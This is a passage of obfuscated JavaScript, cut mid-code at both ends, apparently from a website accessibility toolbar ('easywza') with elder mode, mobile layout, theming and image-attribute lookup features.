_0x1ab86a(_0x183096,_0x38c1dc,_0x5c4c08){_0x183096=_0x215c88[_0x1f4f('8a3','!uz^')](parseInt,_0x183096,0xa);_0x38c1dc=_0x215c88[_0x1f4f('8a4','DDLK')](parseInt,_0x38c1dc,0xa);_0x5c4c08=_0x215c88[_0x1f4f('8a5','%%1@')](parseInt,_0x5c4c08,0xa);if(_0x215c88[_0x1f4f('8a6','tB^V')](isNaN,_0x183096)||_0x215c88[_0x1f4f('8a7','yRry')](isNaN,_0x38c1dc)||_0x215c88[_0x1f4f('8a8','4)xr')](isNaN,_0x5c4c08)){throw new Error(_0x215c88['JwoVO']);}function _0x576731(_0x16381c){return _0x2cbbc9['iptrg']('0',_0x2cbbc9[_0x1f4f('8a9','71]X')](parseInt,_0x16381c,0xa)[_0x1f4f('8aa','d^^2')](0x10))[_0x1f4f('8ab','7XG1')](-0x2);}return _0x215c88['YJuXe'](_0x215c88['YJuXe']('#'+_0x215c88[_0x1f4f('8ac','4zYC')](_0x576731,_0x183096),_0x215c88[_0x1f4f('8ad','TQt&')](_0x576731,_0x38c1dc)),_0x576731(_0x5c4c08));}function _0x112d63(_0x1dd75e){const _0x578257=_0x1dd75e[_0x1f4f('8ae','[1rZ')](/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);if(!_0x578257){throw new Error(_0x215c88[_0x1f4f('8af','AQXB')]);}const [_0x2ea5bb,_0x4ecdd3,_0x1e2d4d,_0x59aaef]=_0x578257;return _0x215c88[_0x1f4f('8b0','#YPA')](_0x1ab86a,_0x4ecdd3,_0x1e2d4d,_0x59aaef);}function _0x5e28cc(){if(_0x2534e9[_0x1f4f('8b1','0eY6')]){_0x2cbbc9[_0x1f4f('8b2','B[A9')](_0x8b899d);_0x23bfff();}else{_0x21b8e4();_0x2cbbc9['hWwSH'](_0x4b836c,_0x1f4f('8b3','4U44'));}_0x4efaad();}function _0x8b899d(){_0x2534e9[_0x1f4f('8b4','d^^2')]=![];_0x215c88[_0x1f4f('8b5','k9Qt')](_0x4efaad);}function _0x21b8e4(){var _0x5c6873={'svcAM':function(_0x5d8cdf,_0x21f45c){return _0x2cbbc9[_0x1f4f('8b6','q%Dw')](_0x5d8cdf,_0x21f45c);},'gwAfU':function(_0x453da3,_0x36ba9e){return _0x2cbbc9[_0x1f4f('8b7','Tn]x')](_0x453da3,_0x36ba9e);}};_0x2cbbc9[_0x1f4f('8b8','[1rZ')](_0x2f2dfb,_0xa55fcb[_0x1f4f('8b9','NUBD')])['siblings']()[_0x1f4f('8ba','DDLK')](function(){_0x8be564(this);_0x2cbbc9['hWwSH'](_0x2f2dfb,this)['find']('*')[_0x1f4f('6ad','tB^V')](function(){_0x5c6873[_0x1f4f('8bb','Hji2')](_0x8be564,this);});});_0x2f2dfb(_0x1f4f('8bc','ZNz&'))[_0x1f4f('8bd','!2Ql')](function(){_0x5c6873[_0x1f4f('8be','d^^2')](_0x2f2dfb,this)[_0x1f4f('8bf','6L2)')]('');});_0x2534e9[_0x1f4f('8c0','yRry')]=!![];_0x2f2dfb(_0x2cbbc9['XxIsf'])[_0x1f4f('8c1',')#ek')](_0x2cbbc9[_0x1f4f('8c2','u6kj')]);}function _0x8be564(_0x229802){if(_0x215c88[_0x1f4f('8c3','k9Qt')](_0x229802[_0x1f4f('8c4','vVjg')],_0x215c88[_0x1f4f('8c5','4)xr')])||_0x229802[_0x1f4f('8c6','[1rZ')]==_0x215c88['jRwuW']||_0x215c88[_0x1f4f('8c7','HYQO')](_0x229802['tagName'],_0x1f4f('8c8','5BVd'))||_0x229802['tagName']==_0x215c88[_0x1f4f('8c9',']Q6X')]||_0x215c88[_0x1f4f('8ca','P*vJ')](_0x229802['tagName'],_0x215c88[_0x1f4f('8cb','LY5k')])||_0x215c88['maNJV'](_0x229802['tagName'],_0x215c88[_0x1f4f('8cc','5BVd')])||_0x215c88['maNJV'](_0x229802[_0x1f4f('8cd','4)rT')],_0x215c88[_0x1f4f('8ce','P*vJ')])){_0x215c88[_0x1f4f('8cf','&AuN')](_0x2f2dfb,_0x229802)['remove']();}else{_0x215c88['FhaEZ'](_0x2f2dfb,_0x229802)['attr'](_0x215c88[_0x1f4f('8d0','L1&s')],_0x215c88[_0x1f4f('8d1','0eY6')]);_0x215c88[_0x1f4f('8d2','ZNz&')](_0x2f2dfb,_0x229802)[_0x1f4f('493','TQt&')](_0x215c88[_0x1f4f('8d3','v$$N')],'');}}function _0x11559f(_0x268640){var _0x4d8475=Math[_0x1f4f('8d4','B[A9')](_0x215c88[_0x1f4f('8d5','AQXB')](_0x268640,0xe10));var _0x25d026=Math[_0x1f4f('8d6',')#ek')](_0x215c88[_0x1f4f('8d7','!uz^')](_0x268640%0xe10,0x3c));var _0x27adb3=_0x268640%0x3c;var _0x45c26a='';if(_0x4d8475){_0x45c26a+=_0x215c88[_0x1f4f('8d2','ZNz&')](parseInt,_0x4d8475)+'时';}if(_0x25d026){_0x45c26a+=_0x215c88['FhaEZ'](parseInt,_0x25d026)+'分';}if(_0x27adb3){_0x45c26a+=_0x215c88['FhaEZ'](parseInt,_0x27adb3)+'秒';}return _0x45c26a;}function _0x190ebd(){var _0x152b8f={'sEJqh':function(_0x49d444,_0x4fd8a4){return _0x215c88[_0x1f4f('8d8','7XG1')](_0x49d444,_0x4fd8a4);},'ZLgNc':_0x215c88[_0x1f4f('8d9','10CQ')],'nohIj':'src','kOGcg':function(_0x4cbcca,_0x8c92d9){return _0x215c88[_0x1f4f('8da','TQt&')](_0x4cbcca,_0x8c92d9);},'uHnrI':function(_0x57794e,_0x114805){return _0x215c88[_0x1f4f('8db','4U44')](_0x57794e,_0x114805);},'elbaC':_0x215c88['OommO'],'HjIsl':function(_0x12e971,_0x154f31){return _0x12e971==_0x154f31;},'neThA':_0x215c88[_0x1f4f('8dc','GUbe')],'nLpEi':function(_0x2fbc9e,_0x3c32ce){return _0x215c88[_0x1f4f('8dd','5sZ3')](_0x2fbc9e,_0x3c32ce);},'Oyauu':function(_0x797363,_0x111805){return _0x215c88[_0x1f4f('8de','[1rZ')](_0x797363,_0x111805);},'AMYwT':function(_0x1ad2e1,_0x145a4c){return _0x215c88['ciZMJ'](_0x1ad2e1,_0x145a4c);},'OBnWL':_0x1f4f('8df','q%Dw')};if(_0x28e4ea){_0x2f2dfb(_0x215c88[_0x1f4f('8e0','Tn]x')])[_0x1f4f('8e1','h5gi')](function(){var _0x2be8a7=_0x152b8f[_0x1f4f('8e2','6W[z')](_0x2f2dfb,this)[_0x1f4f('583','lmo5')](_0x152b8f[_0x1f4f('8e3','!uz^')]);var _0x3b2212=_0x152b8f[_0x1f4f('8e4','5sZ3')](_0x2f2dfb,this)[_0x1f4f('4e4',')#ek')](_0x152b8f[_0x1f4f('8e5','h5gi')]);if(_0x152b8f['uHnrI'](_0x2be8a7[_0x1f4f('8e6','$O8t')](_0x152b8f[_0x1f4f('8e7','%%1@')]),-0x1)&&!_0x3b2212){if(_0x152b8f[_0x1f4f('8e8','lmo5')](_0x2be8a7[_0x1f4f('8e9','[1rZ')](_0x152b8f[_0x1f4f('8ea','y91r')]),-0x1)){_0x2be8a7=new URL(_0x2be8a7,window[_0x1f4f('8eb','vVjg')][_0x1f4f('8ec','10CQ')])[_0x1f4f('8ed','LY5k')];}_0x2be8a7=_0x152b8f['nLpEi'](btoa,_0x2be8a7);_0x2be8a7=_0x2be8a7[_0x1f4f('8ee','[1rZ')](/=/g,'');var _0x2c89bd=_0x2be8a7[_0x1f4f('8ef','AQXB')](0x0,0xa);var _0x54ff8d=_0x2be8a7[_0x1f4f('8f0','!uz^')](0xa);_0x2be8a7=_0x152b8f[_0x1f4f('8f1',')#ek')](_0x152b8f['AMYwT'](_0x54ff8d,_0x1f4f('8f2','%%1@')),_0x2c89bd);var _0x54b317=this;_0x2f2dfb[_0x1f4f('8f3','h5gi')]({'url':_0x152b8f[_0x1f4f('8f4','AQXB')],'type':_0x1f4f('8f5',']Q6X'),'data':{'url':_0x2be8a7},'dataType':_0x1f4f('8f6','h5gi'),'success':function(_0x4250c5){_0x152b8f['sEJqh'](_0x2f2dfb,_0x54b317)[_0x1f4f('26e','10CQ')](_0x152b8f[_0x1f4f('8f7','5BVd')],_0x4250c5[_0x1f4f('8f8','%%1@')]);}});}});}}},'openeasywza':function(_0x23f8c3){var _0x5e4931=_0x215c88[_0x1f4f('8f9','I(Wc')][_0x1f4f('2c3','GUbe')]('|'),_0x13aa46=0x0;while(!![]){switch(_0x5e4931[_0x13aa46++]){case'0':if(_0x2f6555[_0x1f4f('8fa','HYQO')]){var _0x3b73ba=![];var _0x2218b9=window[_0x1f4f('8fb','&AuN')][_0x1f4f('8fc','71]X')];if(_0x2f6555[_0x1f4f('8fd','71]X')]['indexOf']('\x20')!=-0x1){var _0x1776e4=_0x2f6555['filterUrls'][_0x1f4f('8fe','#YPA')]('\x20');for(var _0x1bd28e=0x0;_0x215c88[_0x1f4f('8ff','0eY6')](_0x1bd28e,_0x1776e4['length']);_0x1bd28e++){var _0x38c3b2=_0x1776e4[_0x1bd28e];if(_0x215c88['KcaDg'](_0x2218b9['indexOf'](_0x38c3b2),-0x1)){return![];}}}else if(_0x2218b9['indexOf'](_0x2f6555[_0x1f4f('900','P*vJ')])!=-0x1){return![];}}continue;case'1':if(!localStorage['getItem'](_0x215c88[_0x1f4f('901','L1&s')])){localStorage[_0x1f4f('902','B[A9')](_0x215c88[_0x1f4f('903',')#ek')],JSON['stringify'](_0x575ffd));}continue;case'2':var _0x1db557=window[_0x1f4f('904','#YPA')]['href'];continue;case'3':_0x2f2dfb[_0x1f4f('905','&AuN')](_0x51ac42);continue;case'4':_0x21f741={};continue;case'5':_0x2f2dfb[_0x1f4f('906','B[A9')]();continue;case'6':var _0x575ffd={'open':_0x23f8c3};continue;case'7':if(_0x4be4c3){var _0x282411=_0x4be4c3[_0x1f4f('907','vVjg')](/\-/g,'/');if(new Date()[_0x1f4f('908','GUbe')]()>_0x215c88[_0x1f4f('909','5BVd')](parseInt,new Date(_0x282411)[_0x1f4f('90a','ZNz&')]())){return![];}}continue;case'8':if(_0x215c88[_0x1f4f('90b','P*vJ')](_0x23f8c3,_0x215c88['VZzjO'])){if(!_0x57ef86){if(_0x26d8f8){var _0x1e5de2=_0x215c88[_0x1f4f('90c','[1rZ')][_0x1f4f('3e1','7XG1')]('|'),_0x4ef80a=0x0;while(!![]){switch(_0x1e5de2[_0x4ef80a++]){case'0':var _0x51ac42=JSON['parse'](localStorage[_0x1f4f('90d','CkXr')](_0x215c88[_0x1f4f('90e','HYQO')]));continue;case'1':_0x51ac42['open']=_0x215c88[_0x1f4f('90f','GUbe')];continue;case'2':return![];case'3':location[_0x1f4f('910',']Q6X')]();continue;case'4':localStorage[_0x1f4f('911','6W[z')](_0x215c88[_0x1f4f('912','lmo5')],JSON[_0x1f4f('913','k9Qt')](_0x51ac42));continue;}break;}}else{_0x57ef86=!![];}}else{return![];}}continue;case'9':if(_0x3aa854==0x0&&_0x215c88['yBdoO'](_0x30107f,0x0)){}else{if(_0x215c88[_0x1f4f('914','AQXB')](_0x23f8c3,_0x215c88['VZzjO'])&&_0x3aa854==0x0){return![];}if(_0x215c88[_0x1f4f('915','6W[z')](_0x23f8c3,_0x1f4f('916','4)rT'))&&_0x30107f==0x0){return![];}}continue;case'10':if(_0x215c88['xyBex'](_0x23f8c3,_0x215c88[_0x1f4f('917','L1&s')])){if(!_0x26d8f8){if(_0x57ef86){var _0x24e9ad=_0x215c88[_0x1f4f('918','NUBD')][_0x1f4f('919','!2Ql')]('|'),_0x5a150f=0x0;while(!![]){switch(_0x24e9ad[_0x5a150f++]){case'0':_0x51ac42[_0x1f4f('91a','GUbe')]='ELDER';continue;case'1':location[_0x1f4f('91b','%%1@')]();continue;case'2':var _0x51ac42=JSON[_0x1f4f('91c','4U44')](localStorage[_0x1f4f('91d','AQXB')](_0x215c88[_0x1f4f('91e','5sZ3')]));continue;case'3':return![];case'4':localStorage[_0x1f4f('91f','Hji2')](_0x215c88[_0x1f4f('920','7XG1')],JSON['stringify'](_0x51ac42));continue;}break;}}else{_0x26d8f8=!![];}}else{return![];}}continue;case'11':if(_0x215c88[_0x1f4f('921','q%Dw')](_0x23f8c3,_0x215c88[_0x1f4f('922','6W[z')])){_0x21f741=_0x2f2dfb[_0x1f4f('923','DDLK')](_0x2f6555[_0x1f4f('924','LY5k')]['modules']);if(_0x47af81){_0x2f2dfb[_0x1f4f('925','lmo5')]();}else{_0x2f2dfb[_0x1f4f('926','P*vJ')]();}}else if(_0x23f8c3==_0x215c88[_0x1f4f('927','7XG1')]){_0x21f741=_0x2f2dfb[_0x1f4f('928','LY5k')](_0x2f6555[_0x1f4f('929','P*vJ')][_0x1f4f('92a','7XG1')]);if(_0x47af81){_0x2f2dfb['initMobile']();}else{_0x2f2dfb[_0x1f4f('92b','GUbe')]();}}continue;case'12':var _0x51ac42=_0x2f2dfb[_0x1f4f('92c','z!ld')](_0x21f741,_0x575ffd);continue;case'13':if(_0x2f6555[_0x1f4f('92d','LY5k')]){if(_0x215c88[_0x1f4f('92e','Tn]x')](_0x1db557['indexOf'](_0x2f6555[_0x1f4f('92f','AQXB')]),-0x1)&&_0x1db557['indexOf'](_0x2f6555[_0x1f4f('930','&AuN')])==-0x1&&_0x215c88['qFINS'](_0x1db557[_0x1f4f('931','LY5k')](_0x215c88[_0x1f4f('932','71]X')]),-0x1)){return![];};}continue;}break;}},'initDuPing':function(){;},'initEasyCss':function(){if(!_0x215c88[_0x1f4f('933','[1rZ')](_0x2f2dfb,_0x1f4f('934',']Q6X'))[_0x1f4f('935','ZNz&')]){_0x3c7070=_0x215c88[_0x1f4f('936','[1rZ')](_0x215c88[_0x1f4f('937','AQXB')](_0x215c88['dMLSO'](_0x215c88[_0x1f4f('938','y91r')],_0x2f6555[_0x1f4f('939','6L2)')][_0x1f4f('93a','0eY6')]),_0x215c88[_0x1f4f('93b','y91r')]),_0x3c7070);_0x3c7070=_0x215c88[_0x1f4f('93c','4U44')](_0x215c88[_0x1f4f('93d','6W[z')](_0x215c88['VSshU']+_0x2f6555['elder'][_0x1f4f('93e','B[A9')],_0x215c88[_0x1f4f('93f','6W[z')]),_0x3c7070);_0x3c7070=_0x215c88[_0x1f4f('940','NUBD')](_0x215c88['MNrUF'](_0x215c88[_0x1f4f('941','B[A9')](_0x215c88[_0x1f4f('942','!2Ql')](_0x215c88[_0x1f4f('943','0eY6')](_0x215c88[_0x1f4f('944','L1&s')](_0x215c88[_0x1f4f('945','#YPA')](_0x215c88['VMxCU'](_0x215c88[_0x1f4f('946','#FDi')](_0x1f4f('947','h5gi'),_0x2f6555['wza'][_0x1f4f('948','B[A9')]),_0x215c88[_0x1f4f('949','P*vJ')]),_0x2f6555[_0x1f4f('94a','5BVd')]['bgColor']),_0x215c88[_0x1f4f('94b','B[A9')])+_0x2f6555['wza'][_0x1f4f('94c','71]X')],_0x215c88[_0x1f4f('94d','vVjg')]),_0x2f6555[_0x1f4f('94e','4J[a')][_0x1f4f('94f','h5gi')])+_0x215c88[_0x1f4f('950',')#ek')],_0x2f6555[_0x1f4f('951','4)rT')]['bgColor']),_0x215c88[_0x1f4f('952','q%Dw')]),_0x3c7070);_0x215c88['izgNS'](_0x2f2dfb,_0x215c88[_0x1f4f('953','h5gi')])[_0x1f4f('73f',']Q6X')](_0x215c88[_0x1f4f('954','GUbe')](_0x215c88[_0x1f4f('955','7XG1')](_0x215c88[_0x1f4f('956','L1&s')],_0x3c7070),_0x215c88[_0x1f4f('957','u6kj')]));}},'initMobileCss':function(){if(_0x47af81&&_0x20b087[_0x1f4f('416','I(Wc')]){_0x2f2dfb(_0x215c88[_0x1f4f('958','!uz^')])[_0x1f4f('959','$O8t')](_0x215c88[_0x1f4f('95a','DDLK')](_0x215c88[_0x1f4f('95b','CkXr')],_0x20b087)+_0x215c88[_0x1f4f('95c','$O8t')]);}},'initMobile':function(_0xc3db21){var _0x50b2e8={'CJpdE':_0x215c88[_0x1f4f('2ad','y91r')],'OdFlv':function(_0x3b7f2b,_0x58d991){return _0x215c88[_0x1f4f('95d','B[A9')](_0x3b7f2b,_0x58d991);},'KlwIl':_0x215c88['uAZLY']};_0x2f2dfb[_0x1f4f('95e','4)rT')]();var _0x14a4ed=_0x2f2dfb(_0x1bb832);_0x215c88[_0x1f4f('95f',')#ek')](_0x2f2dfb,_0x14a4ed)[_0x1f4f('960','[1rZ')](_0x51fc56);_0x215c88[_0x1f4f('961','6L2)')](_0x2f2dfb,_0x14a4ed)[_0x1f4f('69d','6L2)')](_0x215c88[_0x1f4f('962','0eY6')])[_0x1f4f('963','4U44')]();_0x2f2dfb(_0x14a4ed)['find'](_0x215c88['szgHD'])[_0x1f4f('964','[1rZ')]();_0x215c88['WaJFP'](_0x2f2dfb,_0x14a4ed)['find'](_0x215c88[_0x1f4f('965','TQt&')])[_0x1f4f('966','CkXr')]();_0x2f2dfb(_0x14a4ed)['find'](_0x1f4f('967','0eY6'))[_0x1f4f('968','5sZ3')]();_0x215c88[_0x1f4f('969','DDLK')](_0x2f2dfb,_0x215c88[_0x1f4f('96a','q%Dw')])['append'](_0x14a4ed)[_0x1f4f('39f','#FDi')](_0x215c88[_0x1f4f('96b','q%Dw')]);_0x215c88['DyOLu'](_0x2f2dfb,_0x215c88[_0x1f4f('96c','TQt&')])['on'](_0x1f4f('96d','yRry'),function(){var _0x4e0453=_0x2f2dfb(this)[_0x1f4f('96e','L1&s')]();_0x2f2dfb(this)['addClass'](_0x50b2e8['CJpdE'])['siblings']()['removeClass'](_0x50b2e8[_0x1f4f('96f','GUbe')]);_0x50b2e8[_0x1f4f('970','B[A9')](_0x2f2dfb,_0x50b2e8['KlwIl'])['eq'](_0x4e0453)[_0x1f4f('971','u6kj')]()['siblings']()[_0x1f4f('972','NUBD')]();});_0x21f741[_0x1f4f('973','5BVd')]=_0x2f6555[_0x1f4f('974','!2Ql')];_0x2f2dfb(_0x215c88['BFbRr'])[_0x1f4f('975','#FDi')](function(){if(_0x215c88['HKFwN'](_0x2f2dfb,_0x1f4f('976','7XG1'))['is'](':visible')){_0x215c88[_0x1f4f('977','CkXr')](_0x2f2dfb,_0x215c88['OdUif'])['hide']();_0x215c88[_0x1f4f('978','q%Dw')](_0x2f2dfb,'.easywza-mobilesetting')[_0x1f4f('979','lmo5')](0x12c);_0x215c88[_0x1f4f('97a','lmo5')](_0x2f2dfb,_0x215c88[_0x1f4f('97b','y91r')])[_0x1f4f('97c','TQt&')](_0x215c88['UAcwm']);}else{_0x215c88[_0x1f4f('97d','&AuN')](_0x2f2dfb,_0x215c88['OdUif'])[_0x1f4f('97e','CkXr')]();_0x215c88['INlFK'](_0x2f2dfb,_0x215c88[_0x1f4f('97f','yRry')])[_0x1f4f('980','10CQ')](0x12c);_0x215c88['hOekU'](_0x2f2dfb,_0x215c88['VKKlV'])[_0x1f4f('311','Hji2')](_0x215c88['UAcwm'])[_0x1f4f('981','y91r')]()[_0x1f4f('982','u6kj')](_0x215c88[_0x1f4f('983','71]X')]);}});},'initEasyWzc':function(){var _0x2a21ab={'vnnft':function(_0x565080,_0x4a4c44){return _0x215c88[_0x1f4f('984','GUbe')](_0x565080,_0x4a4c44);},'QjXGC':_0x215c88['cdEse'],'ppRRs':function(_0x3ea5a3,_0x412d2a){return _0x3ea5a3==_0x412d2a;},'FpvFj':'logo'};if(_0x215c88['DyOLu'](_0x2f2dfb,_0x215c88['xrbYV'])[_0x1f4f('985','tB^V')]){_0x2f2dfb(_0x215c88[_0x1f4f('986','4U44')])[_0x1f4f('987','&AuN')]();}_0x2f2dfb['initEasyCss']();var _0x184105=_0x1bb832;_0x184105=_0x184105[_0x1f4f('988','TQt&')](/fill="#333333"/g,_0x215c88[_0x1f4f('989','6L2)')](_0x215c88[_0x1f4f('98a','4zYC')](_0x215c88[_0x1f4f('98b','4)xr')],_0x2f6555[_0x1f4f('98c','ZNz&')][_0x1f4f('98d','k9Qt')]),'\x22'));var _0x5941cf=_0x215c88['DyOLu'](_0x2f2dfb,_0x184105);_0x21f741['soundType']=_0x2f6555[_0x1f4f('98e','y91r')];_0x2f2dfb(_0x5941cf)[_0x1f4f('98f','vVjg')](_0x215c88[_0x1f4f('990','#YPA')])['remove']();_0x215c88[_0x1f4f('991',')#ek')](_0x2f2dfb,_0x5941cf)[_0x1f4f('992','71]X')](_0x215c88[_0x1f4f('993','u6kj')])[_0x1f4f('994','$O8t')](_0x1f4f('995','q%Dw'),_0x2f6555[_0x1f4f('996','Tn]x')][_0x1f4f('997','#YPA')]);_0x215c88[_0x1f4f('998','v$$N')](_0x2f2dfb,_0x5941cf)[_0x1f4f('69d','6L2)')](_0x1f4f('999','TQt&'))[_0x1f4f('99a','&AuN')](_0x1f4f('99b','Tn]x'),_0x2f6555[_0x1f4f('99c','4zYC')]['webWidth']);if(_0x2f6555[_0x1f4f('99d','NUBD')][_0x1f4f('99e','d^^2')]){_0x21f741[_0x1f4f('99f','4)rT')]=_0x2f6555[_0x1f4f('94e','4J[a')][_0x1f4f('9a0','GUbe')];}if(_0x215c88[_0x1f4f('9a1','y91r')](_0x2f6555[_0x1f4f('9a2','0eY6')]['themes'],_0x1f4f('9a3','$O8t'))){_0x215c88[_0x1f4f('9a4','ZNz&')](_0x2f2dfb,_0x5941cf)[_0x1f4f('579','lmo5')](_0x215c88[_0x1f4f('9a5','d^^2')])[_0x1f4f('9a6','k9Qt')](_0x2f6555['wza']['themes']);}var _0x27bc34='';var _0x577db6=_0x2f6555[_0x1f4f('9a7','TQt&')][_0x1f4f('9a8','P*vJ')][_0x1f4f('9a9',']Q6X')](function(_0x3abfb4,_0x807c8f,_0x2eae2d){return _0x3abfb4[_0x1f4f('9aa','CkXr')]&&_0x2a21ab[_0x1f4f('9ab','z!ld')](_0x3abfb4[_0x1f4f('9ac','DDLK')],_0x2a21ab[_0x1f4f('9ad','B[A9')]);});var _0x5b5855=_0x2f6555[_0x1f4f('9a2','0eY6')][_0x1f4f('9ae','LY5k')][_0x1f4f('9af','6L2)')](function(_0xe7517d,_0x494ab7,_0x4880d1){return _0xe7517d[_0x1f4f('9b0','z!ld')]&&_0x2a21ab[_0x1f4f('9b1','B[A9')](_0xe7517d[_0x1f4f('9b2','6W[z')],_0x2a21ab['FpvFj']);});if(!_0x5b5855&&_0x577db6){_0x27bc34+=_0x215c88[_0x1f4f('9b3','6L2)')](_0x2f2dfb,_0x5941cf)[_0x1f4f('74b','k9Qt')](_0x215c88[_0x1f4f('9b4','CkXr')])[_0x1f4f('9b5','u6kj')](_0x1f4f('9b6','4U44'));}for(var _0x632e44=0x0;_0x215c88['qBmqI'](_0x632e44,_0x2f6555['wza'][_0x1f4f('9b7','HYQO')][_0x1f4f('9b8','4)xr')]);_0x632e44++){var _0x57f081=_0x2f6555[_0x1f4f('9b9','B[A9')][_0x1f4f('9ba','5sZ3')][_0x632e44];if(_0x57f081[_0x1f4f('9bb','%%1@')]){if(_0x215c88[_0x1f4f('9bc','71]X')](_0x57f081[_0x1f4f('9bd','&AuN')],_0x215c88[_0x1f4f('9be','4)rT')])){_0x2f2dfb(_0x5941cf)[_0x1f4f('98f','vVjg')](_0x215c88['JYetd'])[_0x1f4f('88a',']Q6X')](_0x215c88['WRzAJ'])[_0x1f4f('517','!uz^')](_0x215c88['YzkhG'],_0x57f081[_0x1f4f('9bf','$O8t')]);}if(_0x215c88[_0x1f4f('9c0','5BVd')](_0x2f2dfb,_0x5941cf)[_0x1f4f('4a3',')#ek')](_0x215c88[_0x1f4f('9c1','h5gi')](_0x215c88[_0x1f4f('9c2','6L2)')],_0x57f081[_0x1f4f('9c3','Tn]x')]))[_0x1f4f('9c4','GUbe')]){_0x27bc34+=_0x215c88[_0x1f4f('9c5','NUBD')](_0x2f2dfb,_0x5941cf)[_0x1f4f('9c6','tB^V')](_0x215c88['csUCp'](_0x215c88[_0x1f4f('9c7','CkXr')],_0x57f081['key']))[_0x1f4f('9c8','P*vJ')](_0x1f4f('9c9','7XG1'));}if(_0x215c88[_0x1f4f('9ca','7XG1')](_0x5b5855,_0x577db6)){_0x27bc34+=_0x215c88[_0x1f4f('9cb','HYQO')](_0x2f2dfb,_0x5941cf)['find'](_0x215c88['mhBBH'])[_0x1f4f('9cc','GUbe')](_0x215c88['JzRqD']);}}else{_0x215c88[_0x1f4f('9cd','Tn]x')](_0x2f2dfb,_0x5941cf)['find'](_0x215c88[_0x1f4f('9ce','!2Ql')](_0x215c88[_0x1f4f('9cf','#FDi')],_0x57f081[_0x1f4f('9d0','0eY6')]))['remove']();}}_0x215c88[_0x1f4f('9d1','&AuN')](_0x2f2dfb,_0x5941cf)[_0x1f4f('73d','5sZ3')](_0x215c88['zNeyr'])[_0x1f4f('6d4','q%Dw')]('ul')['html'](_0x27bc34);_0x2f2dfb(_0x1f4f('9d2',']Q6X'))[_0x1f4f('9d3','#FDi')](_0x5941cf)['addClass'](_0x215c88['FiQUv'])['removeClass'](_0x1f4f('9d4','y91r'));},'initEasyElder':function(){var _0x1114e2=_0x215c88[_0x1f4f('9d5','L1&s')][_0x1f4f('696','I(Wc')]('|'),_0x15aa58=0x0;while(!![]){switch(_0x1114e2[_0x15aa58++]){case'0':_0x215c88['bYpxt'](_0x2f2dfb,_0x1a30e6)['find'](_0x215c88[_0x1f4f('9d6','4)xr')])[_0x1f4f('9d7','#YPA')](_0x215c88[_0x1f4f('9d8','B[A9')],_0x2f6555[_0x1f4f('9d9','Hji2')]['bgColor']);continue;case'1':if(_0x215c88[_0x1f4f('9da','NUBD')](_0x2f2dfb,_0x215c88['xrbYV'])[_0x1f4f('9db','Tn]x')]){_0x215c88[_0x1f4f('9dc','4J[a')](_0x2f2dfb,_0x215c88['xrbYV'])['remove']();}continue;case'2':var _0x1a30e6=_0x2f2dfb(_0x2d3c69);continue;case'3':_0x215c88[_0x1f4f('9dd','LY5k')](_0x2f2dfb,_0x1a30e6)['find'](_0x215c88['goUdN'])[_0x1f4f('359','d^^2')]('ul')['html'](_0x431cdc);continue;case'4':_0x215c88['CBuqv'](_0x2f2dfb,_0x215c88['ujGlg'])[_0x1f4f('9de','4U44')](_0x1a30e6)[_0x1f4f('9df','5BVd')](_0x215c88[_0x1f4f('9e0','P*vJ')])[_0x1f4f('43d','GUbe')](_0x215c88[_0x1f4f('9e1','4)rT')]);continue;case'5':_0x215c88[_0x1f4f('9e2','#FDi')](_0x2f2dfb,_0x1a30e6)[_0x1f4f('69d','6L2)')]('#easywza-nav')[_0x1f4f('987','&AuN')]();continue;case'6':for(var _0x257de0=0x0;_0x215c88['MXBZz'](_0x257de0,_0x2f6555[_0x1f4f('9e3','#FDi')][_0x1f4f('92a','7XG1')]['length']);_0x257de0++){var _0x4fae76=_0x2f6555[_0x1f4f('9e4','L1&s')][_0x1f4f('9e5','Hji2')][_0x257de0];if(_0x4fae76[_0x1f4f('9e6','Tn]x')]){if(_0x215c88[_0x1f4f('9e7','4)rT')](_0x4fae76[_0x1f4f('9e8','yRry')],_0x215c88[_0x1f4f('9e9','&AuN')])){if(_0x4fae76[_0x1f4f('9ea','&AuN')]){_0x431cdc+=_0x215c88['PbdOu'](_0x2f2dfb,_0x1a30e6)[_0x1f4f('9eb','Tn]x')](_0x215c88[_0x1f4f('9ec','y91r')])['prop'](_0x215c88['JzRqD']);}else{_0x431cdc+=_0x215c88[_0x1f4f('9ed','tB^V')](_0x2f2dfb,_0x1a30e6)[_0x1f4f('9ee','h5gi')](_0x215c88[_0x1f4f('9ef','5BVd')])[_0x1f4f('9f0','$O8t')](_0x215c88[_0x1f4f('9f1','ZNz&')]);}}else{if(_0x215c88[_0x1f4f('9f2','4)xr')](_0x4fae76['key'],_0x215c88[_0x1f4f('9f3','&AuN')])){_0x215c88[_0x1f4f('9f4','AQXB')](_0x2f2dfb,_0x1a30e6)['find'](_0x215c88['WRzAJ'])[_0x1f4f('748','$O8t')](_0x215c88[_0x1f4f('9f5','4U44')],_0x4fae76['url']);}if(_0x215c88[_0x1f4f('9f6','CkXr')](_0x2f2dfb,_0x1a30e6)[_0x1f4f('9f7','LY5k')](_0x215c88['DraTx'](_0x1f4f('9f8','q%Dw'),_0x4fae76[_0x1f4f('9f9','4zYC')]))['length']){_0x431cdc+=_0x215c88['rRQqw'](_0x2f2dfb,_0x1a30e6)[_0x1f4f('9fa','10CQ')](_0x215c88[_0x1f4f('9fb','4)rT')]+_0x4fae76[_0x1f4f('9fc','[1rZ')])[_0x1f4f('9fd','5sZ3')](_0x1f4f('9fe','k9Qt'));}}}else{_0x215c88[_0x1f4f('9ff','&AuN')](_0x2f2dfb,_0x1a30e6)[_0x1f4f('a00','NUBD')](_0x215c88[_0x1f4f('a01','0eY6')]+_0x4fae76['key'])[_0x1f4f('a02','k9Qt')]();}}continue;case'7':_0x21f741[_0x1f4f('a03','k9Qt')]=_0x2f6555[_0x1f4f('a04','[1rZ')];continue;case'8':var _0x431cdc='';continue;case'9':var 